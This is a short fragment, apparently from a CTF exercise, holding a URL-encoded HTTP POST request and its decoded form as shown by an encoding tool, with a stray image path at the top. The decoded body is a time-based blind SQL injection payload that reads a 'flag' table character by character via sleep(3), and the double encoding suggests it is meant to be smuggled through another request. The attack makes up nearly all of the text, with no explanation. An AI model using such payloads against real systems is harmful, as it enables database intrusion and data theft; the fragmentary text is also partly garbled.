 p%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%250d%250aConnection%3A%20close%250d%250aContent-
Type%3A%20application%2Fx-www-form-urlencoded%250d%250aContent-
Length%3A%2078%250d%250a%250d%250aid%253D1%2529%2520and%2520if%2528%2528ascii%2528substr%2528%2528
select%2520flag%2520from%2520flag%2529%252C1%252C1%2529%2529%253D%252751%2527%2529%252Csleep%25283
%2529%252C0%2529%2520--%2520
Output
time: 0ms
length: 200
lines: 7
p HTTP/1.1
Host: localhost:80
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
id=1) and if((ascii(substr((select flag from flag),1,1))='51'),sleep(3),0) --